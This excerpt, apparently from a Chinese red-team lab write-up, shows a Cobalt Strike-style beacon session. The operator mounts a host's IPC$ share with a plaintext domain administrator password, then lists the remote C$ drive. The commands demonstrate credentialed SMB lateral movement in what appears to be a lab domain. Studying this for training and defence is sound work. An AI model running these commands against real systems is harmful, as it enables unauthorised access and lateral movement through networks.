 beacon> shell net use \\10.10.10.8\ipc$ "Admin12345" /user:redteam.red\administrator
[*] Tasked beacon to run: net use \\10.10.10.8\ipc$ "Admin12345" /user:redteam.red\administrator
[+] host called home, sent: 101 bytes
[+] received output:
命令成功完成。
beacon> shell dir \\10.10.10.8\c$
[*] Tasked beacon to run: dir \\10.10.10.8\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\10.10.10.8\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\10.10.10.8\c$ 的目录
2021/11/04  16:47    <DIR>          ExchangeSetupLogs
2021/11/04  14:19    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2022/03/10  16:59    <DIR>          Program Files
2021/11/04  17:00    <DIR>          Program Files (x86)
2021/11/04  13:52    <DIR>          Users
2022/03/10  16:59    <DIR>          Windows
0 个文件              0 字节
7 个目录 26,628,530,176 可用字节
Tide安全团队
Tide安全团队